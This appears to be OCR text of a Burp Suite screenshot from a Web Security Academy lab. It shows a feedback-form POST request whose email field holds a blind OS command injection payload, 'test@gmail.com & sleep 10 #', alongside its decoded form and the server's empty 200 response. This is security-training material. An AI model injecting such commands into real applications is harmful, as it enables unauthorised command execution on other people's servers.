 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0ae600aa04eb8c22808e179100d10058.web-security-academy.net
3 Cookie: session=xCjV8EIMR06HMZNhoSJ4scavE7tvpBr3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 124
10 Origin: https://0ae600aa04eb8c22808e179100d10058.web-security-academy.net
11 Referer:
https://0ae600aa04eb8c22808e179100d10058.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=e8YRw8L0YQWumsUp6IbaS0b0w75rzeHV&name=fjf%20&email=
test%40gmail.com%20%26%20sleep%2010%20%23%20&subject=oma&message=oma
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Back
Body parameter
Name
email
Value
test%40gmail.com%20%26%20sleep%
2010%20%23%20
Decoded from: URL encoding
test@gmail.com & sleep 10 #